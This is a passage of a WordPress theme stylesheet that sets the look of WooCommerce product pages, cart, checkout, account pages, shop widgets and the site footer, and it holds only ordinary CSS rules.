	background:#75b8f2;
	color:#ffffff;
	border-right:3px solid rgba(0,0,0, 0.2);
}

body .woocommerce-shop-single span.onsale {
	font-weight:700;
    min-height: 0px;
    min-width: 0em;
	margin:0px;
	z-index:25;
	left:0px;
	top:0px;
	border-radius:0px;
	line-height:1;
	padding:7px 12px;
	text-transform:uppercase;
	font-size:10px;
	background:#f87f7f;
	color:#ffffff;
	border-right:3px solid rgba(0,0,0, 0.2);
}

span.progression-studios-image-banner {
	font-weight:700;
    min-height: 0px;
    min-width: 0em;
	margin:0px;
	position:absolute;
	right:0px;
	z-index:25;
	top:0px;
	border-radius:0px;
	line-height:1;
	text-transform:uppercase;
	padding:7px 12px;
	font-size:10px;
	background:#75b8f2;
	color:#ffffff;
	border-right:3px solid rgba(0,0,0, 0.2);
}

#boxed-layout-pro ul.products li.product span.onsale {
	font-weight:700;
    min-height: 0px;
    min-width: 0em;
	margin:0px;
	right:auto;
	left:0px;
	z-index:25;
	top:0px;
	border-radius:0px;
	line-height:1;
	text-transform:uppercase;
	padding:7px 12px;
	font-size:10px;
	background:#f87f7f;
	color:#ffffff;
	border-right:3px solid rgba(0,0,0, 0.2);
}


a.added_to_cart {
	width:100%;
	text-align:center;
	background:#f2f2f2;
	color:#999999;
	font-family: 'Oswald', serif;
	font-weight:500;
	line-height:1;
	font-size:11px;
	height:22px;
	line-height:16px;
	vertical-align:top;
	margin-top:12px;
	text-transform:uppercase;
	border-radius:0px;
	padding:0px;
}

a.added_to_cart:hover {
	background:#e9e9e9;
	color:#777777;
}


/*
=============================================== 21. WOOCOMMERCE POST STYLES ===============================================
*/

body #content-pro .woocommerce-shop-single .summary h1.product_title {
	font-size:40px;
	text-transform:uppercase;
	padding-top:15px;
	color:#1f1f1f;
}
body #content-pro .woocommerce-shop-single .summary h2#product_sub_title {
	text-transform:uppercase;
	line-height:1.2;
	font-size:15px;
	padding-top:3px;
	color:#f88484;
	font-weight:700;
}

.progression-studios-short-description p {
	margin-bottom:15px;
}

body.woocommerce .woocommerce-shop-single .summary .woocommerce-product-rating {
	font-size:14px;
	padding-top:5px;
	color:#767676;
	margin-bottom:15px;
}
.summary .woocommerce-product-rating .star-rating {
	position:relative;
	margin-top:6px !important;
}

.woocommerce-shop-single .woocommerce-product-rating span.progression-studios-product-rating-count {
	display:inline-block;
}


.woocommerce-shop-single .woocommerce-product-rating a.woocommerce-review-link {
	font-style:italic;
	color:#767676;
}

.woocommerce-shop-single span.progression-studios-rating-divider {
	display:inline-block;
	width:2px;
	height:14px;
	margin-left:12px;
	margin-right:12px;
	position:relative;
	top:2px;
	background:#dcdcdc;
	opacity:0.7;
}

body #content-pro .woocommerce-shop-single p.price {
	color:#eea72b;
	font-family: 'Oswald', serif;
}

body #content-pro .woocommerce-shop-single p.price del {
	color:#eea72b;
}

body #content-pro .woocommerce-shop-single p.price del {
	text-decoration:line-through ;
}

.woocommerce-shop-single p.price del span.woocommerce-Price-amount {
	opacity:0.7;
	position:relative;
	color:#eea72b;
	font-weight:400;
	font-size:18px;
	top:-2px;
	margin-right:6px;
}
.woocommerce-shop-single p.price span.woocommerce-Price-amount {
	color:#eea72b;
	font-weight:400;
	font-size:25px;
}

.woocommerce-shop-single .single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price .price span.woocommerce-Price-amount {
	color:#eea72b;
	font-weight:400;
	font-size:34px;
	display:block;
	margin-top:-10px;
	margin-bottom:20px;
}

/* Input */
.woocommerce input,
#content-pro .woocommerce table.shop_table .coupon input#coupon_code,
#content-pro .woocommerce table.shop_table input,
form.checkout.woocommerce-checkout textarea.input-text,
form.checkout.woocommerce-checkout input.input-text  {
	padding:8px 11px;
	border:2px solid #f2f3f5;
	background:#f2f3f5;
}

.woocommerce input:focus,
#content-pro .woocommerce table.shop_table .coupon input#coupon_code:focus,
#content-pro .woocommerce table.shop_table input:focus,
form.checkout.woocommerce-checkout textarea.input-text:focus,
form.checkout.woocommerce-checkout input.input-text:focus {
	outline:none;
}
.woocommerce-shop-single .quantity {
	position:relative;
	z-index:5;
}

.woocommerce-shop-single .quantity input {
	border-radius:0px;
	padding-top:10px;
	max-width:130px;
	padding-bottom:10px;
	font-weight:500;
	font-size:15px;
	margin-right:4px;
	box-shadow: 0px 0px 40px rgba(0,0,0, 0);	
}

body .woocommerce-shop-single table.variations td.value select:focus,
.woocommerce-shop-single .quantity input:focus {
	outline:none;
}

#boxed-layout-pro .woocommerce-shop-single .summary button.button,
#boxed-layout-pro .woocommerce-shop-single .summary a.button {
	border-top-left-radius:0px;
	border-bottom-left-radius:0px;
	margin:0px !important;
	padding:20px 35px 20px 35px;
	font-size:11px;
	background:#ff1917;
	color:#ffffff;
	box-shadow: 0px 0px 40px rgba(0,0,0, 0.1);	
}

#boxed-layout-pro .woocommerce-shop-single .summary button.button:hover,
#boxed-layout-pro .woocommerce-shop-single .summary a.button:hover {
	background:#be0100;
	color:#ffffff;
}


/* Shop Meta */
/* Category, SKU, Tags */
.woocommerce-shop-single .product_meta span.sku_wrapper, .woocommerce-shop-single .product_meta span.posted_in, .woocommerce-shop-single .product_meta span.tagged_as {
	display:block;
}

.woocommerce-shop-single .product_meta {
	margin-top:40px;
	border-top:2px solid #f2f2f2;
	padding-top:30px;
	font-size:13px;
	font-weight:600;
	text-transform:uppercase;
	color:#0f0f10;
	display:block;
}

.woocommerce-shop-single .product_meta span.tagged_as,
.woocommerce-shop-single .product_meta span.posted_in,
.woocommerce-shop-single .product_meta span.sku_wrapper {
	padding-bottom:8px;
}

.woocommerce-shop-single .product_meta span.sku_wrapper span.sku,
.woocommerce-shop-single .product_meta a {
	font-weight:400;
	text-transform:none;
}

/* Gallery Styles */
ol.flex-control-nav.flex-control-thumbs {
	width:calc(100% + 10px) !important;
	padding-top:10px !important;
	-webkit-touch-callout: none; 
	-webkit-user-select: none;  
	-khtml-user-select: none;  
	-moz-user-select: none;  
	-ms-user-select: none; 
	user-select: none;
}

ol.flex-control-nav.flex-control-thumbs li {
	width:20%;
	width:calc(25% - 10px) !important;
	padding-right:10px;
	padding-bottom:20px;
}

/* Variations */
body .woocommerce-shop-single .summary  form.cart a.reset_variations {
	font-weight:700;
	font-size:10px;
	text-transform:uppercase;
}
body .woocommerce-shop-single .summary  form.cart table.variations {
	margin:-5px 0px 20px 0px;
	padding:0px;
	background:none;
}

body .woocommerce-shop-single .summary form.cart table.variations td,
body .woocommerce-shop-single .summary form.cart table.variations tr {
	padding-top:0px;
	padding-bottom:15px;
}

body .woocommerce-shop-single .summary form.cart table.variations td.label label {
	font-weight:600;
	color:#333333;
	font-size:13px;
}

body .woocommerce-shop-single table.variations td.value select::-ms-expand {
	display:none;
}

body .woocommerce-shop-single table.variations td.value select {
	font-weight:400;
	cursor:pointer;
	-webkit-appearance: none; -moz-appearance: none; appearance: none;
	margin:0px;
	border:2px solid #f2f3f5;
	border-radius:0px;
	background:#f2f3f5 url(images/select-arrow.png) right 18px no-repeat;
	color:#1f1f1f;
	font-size:13px;
	padding:12px 25px 12px 30px;
	box-shadow: 0px 0px 30px rgba(0,0,0, 0);
}


#progression-woocommerce-sharing-title {
	font-weight:700;
	color:#0f0f10;
	font-size:13px;
	text-transform:uppercase;
}

/* Tabs Area */
#single-product-info-background {
	margin-top:-40px;
	padding-bottom:75px;
	padding-top:50px;
}

#single-product-tabs-background, body.woocommerce .woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active a { 
	background:#f2f2f2;
}

#single-product-tabs-background {
	margin-bottom:-50px;
}

#woocomerce-tabs-container-progression-studios {
	position:relative;
	top:-58px;
}

#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs {
	padding-left:0px;
	text-align:left;
	position:relative;
	top:2px;
}

#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs:before {
	border-color:#f2f2f2;
}

#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li:before,
#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li:after {
	display:none;
}

#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li {
	margin:0px;
	padding:0px;
	border-radius:0px;
	border:none;
	border-top:2px solid #e1e1e1;
	background:#eaeaea;
	display:inline-block;
	float:none;
}

#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li a {
	font-family: 'Oswald', serif;
	font-weight:500;
	font-size:13px;
	text-transform:uppercase;
	color:#777777;
	padding:16px 70px;
}

#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active a {
	color:#f87474;
}

#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active {
	border-color:#f6f6f7;
	border-top-color:#f87474;
	background:#f6f6f7;
}

/* Variable Table */
#single-product-tabs-background .woocommerce-tabs table td {
	padding:8px 12px;
}

#single-product-tabs-background .woocommerce-tabs table {
	background:#ffffff;
	margin: 0 0 2em;
	max-width: 100%;
	border:none;
	border-top: 1px solid #eaeaea;
}
	
#single-product-tabs-background .woocommerce-tabs table td, #single-product-tabs-background .woocommerce-tabs table th {
	color:#606060;
	border: 1px solid #eaeaea;
	border-top:none;
	
}

#single-product-tabs-background .woocommerce-tabs table th {
	background:#eaeaea;
}

#single-product-tabs-background .woocommerce-tabs table tr.alt td {
	background:none ;
}

#single-product-tabs-background .woocommerce-tabs h2 {
	display:none;
}

#single-product-tabs-background .woocommerce-tabs table th {
	font-weight:600;
	color:#333333;
	font-size:14px;
	padding-left:12px;
	padding-right:12px;
}

body #content-pro #single-product-tabs-background .woocommerce-Tabs-panel {
	padding:25px 0px 0px 0px;
}

/* Shop Reviews */
.woocommerce .woocommerce-tabs #respond {
	margin-bottom:40px;
}
.woocommerce .woocommerce-tabs form#commentform {
	max-width:800px;
}

.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist { 
	margin-left:0px; 
	padding-left:0px; 
	margin-bottom:35px;
}

.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar { 
	border:none;
	padding:0px;
}

.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
	background:#ffffff;
	border-color:rgba(0,0,0, 0.1);
}


.woocommerce #respond p.form-submit {
	padding-top:15px;
}
.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li p.meta {
	font-weight:600;
	color:#333333;
	font-size:16px;
	margin-bottom:5px;
}

.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li p.meta time {
	font-size:13px;
	color:#666666;
}

.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li p.meta  strong {
	font-weight:700;
}

/* WooCommerce Related */
.related.products h2.related-product-heading {
	margin-bottom:40px;
	font-size:26px;
	text-transform:uppercase;
	text-align:center;
}

.related.products {
	margin-top:70px;
	border-top:2px solid rgba(0,0,0, 0.06);	
	padding-top:50px;
	margin-bottom:-40px
}

ul#progression-studios-bottle-details {
	list-style:none;
	margin:0px;
	padding:10px 0px 10px 0px;
}

ul#progression-studios-bottle-details li {
	width:100%;
	overflow:hidden;
	line-height:1.2;
	font-size:13px;
	color:#232328;
	font-weight:600;
	margin:0px 0px 16px 0px;
	padding:0px 0px 16px 0px;
	border-bottom:1px dotted #e5e5e5;
}

span.progression-bottle-details-first {
	float:left;
	width:50%;
	text-transform:uppercase;
	font-weight:700;
}

span.progression-bottle-details-last {
	float:right;
	width:50%;
	text-align:right;
}

/*
=============================================== 22. WOOCOMMERCE CART/CHECKOUT/MY ACCOUNT ===============================================
*/
body #content-pro h3#order_review_heading,
body #content-pro form.woocommerce-checkout {
	padding-top:25px;
}
body #content-pro form.woocommerce-checkout textarea,
body #content-pro form.woocommerce-checkout input {
	margin-bottom:15px;
}

body #content-pro form.woocommerce-checkout span.select2 {
	margin-bottom:15px;
}

body #content-pro .woocommerce-error, body #content-pro .woocommerce-info, body #content-pro .woocommerce-message {
    background: #f2f2f2;
	font-size:14px;
    word-wrap: break-word;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow: 0px 0px 30px rgba(0,0,0, 0);	
}

#content-pro .woocommerce table.shop_table {
	border-radius:0px;
	font-size:14px;
	border-color:#f1f1f1;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
#content-pro .woocommerce table.shop_table thead tr th {
	background:#f1f1f1;
	border-color:#f1f1f1;
	padding-top:15px;
	padding-bottom:15px;
}

#content-pro .woocommerce table.shop_table  tr td {
	border-color:#f1f1f1;
	padding-top:18px;
	padding-bottom:18px;
	background:#ffffff;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
#content-pro .woocommerce table.shop_table thead tr th {
	color:#111111;
	font-size:16px;
}

#content-pro .woocommerce table.shop_table tbody td.product-name a {
	color:#1a1a1a;
	font-weight:700;
	font-size:14px;
}

table.shop_table td.product-remove a.remove,
#content-pro .woocommerce table.shop_table tbody tr.cart_item a.remove {
	color:#1f1f1f !important;
	font-size:17px;
	margin:0 auto;
	background:none;
}

table.shop_table td.product-remove a.remove:hover,
#content-pro .woocommerce table.shop_table tbody tr.cart_item a.remove:hover {
	background:none;
	color:#666666 !important;
}

#content-pro .woocommerce table.shop_table dl {
	margin:0px;
	padding:0px;
}

#content-pro .woocommerce table.shop_table dd p {
	display:inline-block;
	margin:0px;
	padding:0px;
}

#content-pro .woocommerce table.shop_table dd, 
#content-pro .woocommerce table.shop_table dt {
	opacity:0.7;
}


.cart_totals {
	padding-top:25px;
}
.cart_totals  h2 {
	font-weight:500;
	text-transform:uppercase;
	font-size:22px;
}

.woocommerce  table.shop_table tr.cart-subtotal {
	color:#555555;
	font-size:13px;
}

.woocommerce  table.shop_table tr.order-total td {
	color:#111111;
}

.woocommerce  table.shop_table tr.cart-subtotal th {
	background:#f1f1f1;
	border-color:#f1f1f1;
	font-weight:400;
	color:#111111;
	font-size:14px;
}
.woocommerce  table.shop_table tr.order-total th {
	background:#f1f1f1;
	border-color:#f1f1f1;
	font-weight:400;
	color:#111111;
	font-size:17px;
}

/* Table Buttons */
#content-pro .woocommerce table.shop_table .coupon input.button {
	font-size:10px;
	padding:12px 15px;
	margin-left:10px;
	border:none;
}

#content-pro .woocommerce table.shop_table .coupon input#coupon_code {
	line-height:34px;
	height:34px;
	width:140px;
}


/* My Account */
body .woocommerce .woocommerce-MyAccount-content {
	border-left:3px solid #1f2228;
	box-shadow: 0px 0px 60px rgba(0,0,0, 0.06);	
	background:#ffffff;
	width:63%;
	padding:3% 3% 3% 3%;
}

.woocommerce-MyAccount-content fieldset {
	margin-top:40px;
}

.woocommerce-MyAccount-content legend {
	font-weight:400;
	font-size:14px;
	padding-bottom:15px;
	color:#1f1f1f;
}

body .woocommerce nav.woocommerce-MyAccount-navigation {
	width:28%;
}
body .woocommerce nav.woocommerce-MyAccount-navigation a {
	display:block;
	padding:14px 25px;
	color:#444444;
	background:#ffffff;
	box-shadow: 0px 0px 60px rgba(0,0,0, 0.06);	
	margin-bottom:1px;
	font-weight:600;
	font-size:14px;
}

body .woocommerce nav.woocommerce-MyAccount-navigation a:hover {
	background:rgba(0,0,0, 0.04);
}

body.my-account .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
	color:#ffffff;
	background:#1f2228;
	letter-spacing:0px;
}

body.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
	letter-spacing:0px;
}

.woocommerce-MyAccount-content h3, 
.woocommerce-MyAccount-content h2 {
	font-weight:400;
}
.woocommerce-MyAccount-content .woocommerce-Address-title h3 {
	font-weight:400;
	margin-bottom:10px;
}

.woocommerce-MyAccount-content .woocommerce-Address-title a.edit {
	font-weight:400;
	font-size:13px;
	padding-top:6px;
}

.woocommerce-MyAccount-content table.shop_table {
	margin-bottom:50px;
}


body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
	background:#bcd13d;
}

body .woocommerce .woocommerce-MyAccount-content {
	border-color:#bcd13d;
}

.woocommerce-MyAccount-content mark {
	background:none;
}

.woocommerce-MyAccount-content table.shop_table a.button.view {
	border-radius:0px;
	font-weight:400;
}

.woocommerce #customer_login h2 {
	font-size:25px;
	margin-bottom:0px;
}

.woocommerce form.woocommerce-ResetPassword,
.woocommerce #customer_login form.login,
.woocommerce #customer_login form.register,
.woocommerce form.checkout_coupon, 
.woocommerce form.login {
	border-radius:0px;
	padding:30px;
	background:#ffffff;
	border:none;
	box-shadow: 0px 0px 60px rgba(0,0,0, 0.05);	
}

.woocommerce #customer_login form.register {
	padding-bottom:56px;
}

.woocommerce form.login input#rememberme,
.woocommerce #customer_login input.woocommerce-Input--checkbox {
	width:20px;
	display:inline-block;
}

.woocommerce form.login label.inline,
.woocommerce #customer_login label.inline {
	font-size:14px;
	color:#888;
}

p.lost_password {
	margin-bottom:0px;
}

p.lost_password a {
	font-size:14px;
}

body .woocommerce form.checkout_coupon input.button, body .woocommerce form.login input.button {
	margin:0px;
}

/*
=============================================== 23. WOOCOMMERCE WIDGET STYLES ===============================================
*/
#boxed-layout-pro .widget.widget_price_filter .price_slider_wrapper .price_slider_amount button.button {
	padding:6px 8px;
	font-size:10px;
	font-weight:600;
}
/* WooCommerce Price Filter */
.widget.widget_price_filter form .price_slider_wrapper {
	margin-bottom:22px;
}
.widget.widget_price_filter form .price_slider_wrapper .price_slider {
	background:#d9d9d9;
}
.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
	background:#4145ee;
}

.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
	background:#ffffff;
	border:6px solid #4145ee;

    width: 5px;
    height: 5px;
    border-radius: 30px;
    top: -5px;
    margin-left: -5px;
	
	box-shadow: 0px 0px 4px rgba(0,0,0,0.25);	
}

.widget.widget_price_filter form .price_slider_wrapper .price_slider_amount {
	padding-top:5px;
	font-weight:400;
	font-size:12px;
}

body #boxed-layout-pro ul.product_list_widget li:before {
	display:none;
}

body #boxed-layout-pro ul.product_list_widget li {
	padding-bottom:10px;
	margin-bottom:10px;
	padding-left:0px;
}

body #boxed-layout-pro .widget ul.product_list_widget li img {
	width:70px;
	float:left;
	margin:0px 15px 0px 0px;
}

body #boxed-layout-pro .widget ul.product_list_widget span.woocommerce-Price-amount {
	font-size:12px;
	padding-top:4px;
}

body #boxed-layout-pro footer#site-footer .widget ul.product_list_widget span.woocommerce-Price-amount {
	color:#ffffff;
}
body #boxed-layout-pro .widget ul.product_list_widget li a,
body #boxed-layout-pro .widget ul.product_list_widget li span.product-title {
	font-size:16px;
	line-height:1.2;
	font-weight:400;
	padding-top:8px;
	font-family: 'Oswald', serif;
}

body #boxed-layout-pro .widget ul.product_list_widget li .star-rating {
	font-size:12px;
	margin-top:4px !important;
	margin-bottom: 4px !important;
}

body #boxed-layout-pro .widget ul.product_list_widget li span.reviewer {
	font-style:italic;
	font-size:12px;
	opacity:0.8;
}

/* Shopping Cart */
body #boxed-layout-pro .widget  ul.product_list_widget li.empty {
	border:none;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget {
	margin:0px 0px 25px 0px;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item a.remove {
	background:none;
	color:#333333 !important;
	right:-12px;
	left:auto;
	top:2px;
	font-size:14px;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item a.remove:hover {
	background:none;
	color:#aaaaaa !important;
}

body #boxed-layout-pro .widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item a img {
	position:absolute;
	left:0px;
	width:40px;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item  {
	padding:0px 0px 18px 0px;
	margin:0px 0px 18px 0px;
	min-height:40px;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item a {
	font-weight:400;
	font-size:16px;
	padding:0px 12px 0px 55px;
	display:block;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item span.quantity {
	padding-left:55px;
	padding-top:5px;
	font-weight:400;
	font-size:11px;
	color:#999999;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item dl {
	margin:0px;
	display:block;
	padding:5px 0px 5px 55px;
	border:none;
	color:#999999;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item dd p {
	display:inline;
	margin:0px;
	padding:0px;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item dd, 
.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item dt {
	display:inline-block;
	font-weight:400;
	font-size:11px;
 	margin:0px;
	padding:0px;
	clear:none;
}

.widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item dd {
	padding-right:7px;
	font-size:11px;
}

.widget .widget_shopping_cart_content p.total {
	border:none;
	font-weight:400;
	color:#1f1f1f;
	margin:-10px 0px 12px 0px;
	padding:0px;
	font-size:14px;
}

.widget .widget_shopping_cart_content p.total strong {
	font-weight:400;
}
.widget .widget_shopping_cart_content p.total span.amount {
	float:right;
	font-weight:600;
}

.widget .widget_shopping_cart_content p.buttons {
	padding:20px 0px 0px 0px;
	border-top:1px solid #dfe0e2;
	margin:0px 0px 25px 0px;
}

.widget .widget_shopping_cart_content p.buttons a.button {
	margin-right:0px;
}

body #content-pro footer .widget .widget_shopping_cart_content p.buttons a.button,
body #content-pro .sidebar .widget .widget_shopping_cart_content p.buttons a.button {
	padding:16px 0px;
	width:48% !important;
}

.widget .widget_shopping_cart_content p.buttons a.button.checkout {
	float:right;
}


footer#site-footer  .widget .widget_shopping_cart_content p.total {
	border-top:1px solid #222;
	padding-top:10px;
	color:#ffffff;
}
footer#site-footer .widget .widget_shopping_cart_content p.buttons {
	border-color:#222;
}

footer#site-footer  .widget .widget_shopping_cart_content ul.cart_list.product_list_widget li.mini_cart_item a.remove {
	color:#ffffff !important;
}



/*
=============================================== 24. FOOTER STYLES ===============================================
*/
footer#site-footer {
	background:#292935;
	color:#919192;
	position:relative;	
	font-size:15px;
}

footer#site-footer h1, footer#site-footer h2, footer#site-footer h3, footer#site-footer h4, footer#site-footer h5, footer#site-footer h6 {
	color:#ffffff;
}

footer#site-footer a {
	color:#f1f1f1;
}

footer#site-footer a:hover {
	color:#eea72b;
}

footer#site-footer h4.widget-title {
	margin-bottom:25px;
	font-size:20px;
	text-transform:uppercase;
	color:#ffffff;
}

footer#site-footer ul {
	text-align:left;
	list-style:none;
	margin:0px 0px 25px 0px;
	padding:0px;
}

footer#site-footer  ul ul.sub-menu,
footer#site-footer ul ul.children {
	margin-top:6px;
}
footer#site-footer ul ul {
	margin:0px;
	padding:6px 0px 0px 12px;
}

footer#site-footer ul ul li:last-child {
	border:none;
	margin-bottom:0px;
	padding-bottom:0px;
}

footer#site-footer ul li {
	line-height:1.5;
	position:relative;
	margin:0px 0px 6px 0px;
	padding:0px 0px 6px 20px;
}

body footer#site-footer ul ul {
	margin-left:-15px;
}

body footer#site-footer ul ul ul ul {
	margin-left:-20px;
}

footer#site-footer .widget_recent_entries ul li {
	padding-left:26px;
}



footer#site-footer ul li:before {
	font-family:FontAwesome;
	display:inline-block;
	font-weight:normal;
	content:"\f105";
	position:absolute;
	left:0px;
	content:"—";
}

/* Adding Additional Padding to Social icon Widget */
.widget_recent_entries ul li span.post-date {
	display:block;
	font-size:90%;
	padding-top:2px;
}
footer#site-footer .widget_recent_entries ul li span.post-date {
	display:block;
	font-size:90%;
}

footer#site-footer .widget_recent_entries ul li:before {
	content:"\f0f6";
	font-family:FontAwesome;
}

footer#site-footer .widget_recent_comments ul li:before {
	content:"\f0e6";
	font-family:FontAwesome;
}

/* Copyright */
footer#site-footer #progression-studios-copyright a {
	color:#888888;
}
footer#site-footer #progression-studios-copyright a:hover {
	color:#ffffff;
}

#copyright-divider-top {
	width:100%;
}
#copyright-text {
	float:left;
	padding:38px 0px;
	font-size:14px;
	color:#535353;
}
.footer-copyright-align-center #copyright-text  {
	float:none;
	text-align:center;
}
.footer-copyright-align-right #copyright-text  {
	float:right;
	text-align:right;
}

/* Footer Logo */
#progression-studios-footer-logo {
	float:none;
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}
.progression_studios_footer_logo_left #progression-studios-footer-logo {
	float:left;
	text-align:left;
}
.progression_studios_footer_logo_right #progression-studios-footer-logo {
	float:right;
	text-align:right;
}

/* Footer Widget Icons */
.sidebar ul.progression-studios-social-widget,
footer#site-footer ul.progression-studios-social-widget {
	list-style:none;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

.sidebar ul.progression-studios-social-widget li,
footer#site-footer ul.progression-studios-social-widget li {
	margin:0px;
	padding:0px;
	display:inline;
}

.sidebar ul.progression-studios-social-widget li:before,
footer#site-footer ul.progression-studios-social-widget li:before {
	display:none ;
}


footer#site-footer ul.progression-studios-social-widget li a {
	display:inline-block;
	margin-right:10px;
	text-align:center;
	font-size:20px;
	line-height:1;
	padding:0px 8px 8px 0px;
	border-radius:0px;
	border:none;
	border-radius:40px;
}

.sidebar ul.progression-studios-social-widget li a {
	display:inline-block;
	margin-right:4px;
	text-align:center;
	font-size:15px;
	line-height:1;
	width:28px;
	height:28px;
	line-height:28px;
	border-radius:0px;
	border:none;
}


ul.progression-studios-social-widget li a i {
	position:relative;
	top:1px;
}

.progression-studios-social-icon-address-phone {
	position:relative;
	padding-left:28px;
	margin-bottom:12px;
}

.progression-studios-social-icon-address-phone i {
	position:absolute;
	left:0px;
	top:3px;
	font-size:18px;
	opacity:0.55;
}

.progression-studios-social-icon-address-phone i.fa-map-marker {
	left:3px;
}

.progression-studios-social-icon-address-phone i.phone {
	left:5px;
}

.progression-studios-social-icon-address-phone h6 {
	margin-bottom:3px;
}

/* Footer Navigation Styles */
footer#site-footer ul.progression-studios-footer-nav-container-class {
	padding:0px 0px;
	margin:0px;
	list-style:none;
	line-height:1;
	float:right;
	position:relative;
	z-index:10;	
}

footer#site-footer.progression_studios_nav_footer_center ul.progression-studios-footer-nav-container-class {
	float:none;
	margin:0 auto;
	text-align:center;
}

footer#site-footer.progression_studios_nav_footer_left ul.progression-studios-footer-nav-container-class {
	float:left;
}

footer#site-footer ul.progression-studios-footer-nav-container-class li {
	margin:0px;
	padding:0px;
	display:inline;
	border:none;
	line-height:1.5;
}

footer#site-footer ul.progression-studios-footer-nav-container-class li:before {
	display:none;
}

footer#site-footer ul.progression-studios-footer-nav-container-class li:after {
	content:"·";
	display:inline-block;
}

footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class a,
footer#site-footer ul.progression-studios-footer-nav-container-class a {
	display:inline-block;
	padding:40px 0px 25px 0px;
	font-weight:400;
	margin-bottom:15px;
	font-size:13px;
	color:#797979;
}

footer#site-footer.right ul.progression-studios-footer-nav-container-class li:last-child:after {
	display:none;
}


footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer  #progression-studios-copyright ul.progression-studios-footer-nav-container-class a:hover,
footer#site-footer ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer ul.progression-studios-footer-nav-container-class a:hover {
	color:#ffffff;
}

/* E-mail Newseltter */
.mc4wp-form input:focus {
	outline:none; 
}

.mc4wp-form label {
	display:none;
}
.mc4wp-form p {
	margin:0px;
	padding:0px;
	display:inline;
}

.sidebar .mc4wp-form input {
	border:2px solid #f2f2f2;
	padding:10px 14px;
	background:#ffffff;
	box-shadow: 0px 0px 10px rgba(0,0,0, 0.03);
}

.mc4wp-form input {
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	padding:12px 14px;
	font-size:12px;
	border:none;
	background:#ffffff;
	width: calc(100% - 110px);
}
.mc4wp-form .mc4wp-form-fields {
	display:inline-block;
}
.mc4wp-form input[type="submit"] {
	background:#34b1bb;
	color:#ffffff;
	text-transform:uppercase;
	padding:12px 12px;
	border:none;
	width:auto;
	font-weight:600;
}
.mc4wp-form input[type="submit"]:hover {
	color:#ffffff;
	background:#2a9eac;
	
}

.mc4wp-form .mc4wp-alert {
	font-style:italic;
	font-size:12px;
	padding-top:5px;
}


/* Scroll to top */
#pro-scroll-top {
	display: block; position: fixed; overflow: hidden; text-indent: 100%; white-space: nowrap; visibility: hidden; opacity: 0; 
	z-index:100;
	height: 50px;
	width: 50px;
	padding:0px;
	margin:0px;
  	bottom: 26px; 
	right: 26px;
	border-radius:3px;
	color:#ffffff;
	background:rgba(0,0,0,  0.3);
		
}

#pro-scroll-top:before {
	content:"\f105"; display:block;
	font-weight:normal;
	font-family:FontAwesome;
	font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);
	position:absolute;
	z-index:101;
	font-size:18px;
	top:27px;
	left:0px;
	height: 50px;
	width: 50px;
	line-height:50px;
	-ms-transform: rotate(-90deg); /* IE 9 */
	-webkit-transform: rotate(-90deg); /* Chrome, Safari, Opera */
	transform: rotate(-90deg);
}

#pro-scroll-top.cd-is-visible {
	visibility: visible;
	opacity: 1;
}
#pro-scroll-top:hover { 
	opacity: 1;
	color:#ffffff;
	background:#bcd13d;
}


/*
=============================================== 25. PRETYPHOTO STYLES ===============================================
*/

body div.pp_default .pp_details {
	position:static;
}
body div.pp_default .pp_content_container .pp_right,
body div.pp_default .pp_content_container .pp_left {
	background:none ;
	padding:0px ;
}

body div.pp_default .pp_top,
body div.pp_default .pp_top .pp_middle,
body div.pp_default .pp_top .pp_left,
body div.pp_default .pp_top .pp_right,
body div.pp_default .pp_bottom,
body div.pp_default .pp_bottom .pp_left,
body div.pp_default .pp_bottom .pp_middle,
body div.pp_default .pp_bottom .pp_right {
	height:auto ;
}

